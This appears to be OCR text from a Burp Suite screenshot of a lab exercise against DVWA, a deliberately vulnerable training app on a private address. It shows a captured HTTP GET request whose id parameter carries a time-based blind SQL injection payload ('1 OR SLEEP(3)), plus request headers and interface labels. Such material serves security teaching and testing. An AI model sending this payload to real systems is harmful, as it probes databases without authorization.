 GET request to http://192.168.1.8/dvwa/vulnerabilities/sqli_blind/?id=%271+OR+SLEEP%283
Previous Next Action
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=
%271+OR+SLEEP%283%29&Submit=Submit HTTP/1.1
2 Host: 192.168.1.8
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.1.8/dvwa/vulnerabilities/sqli_b
lind/?id=%27+OR+SLEEP%283%29&Submit=Submit
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 9
Response headers 9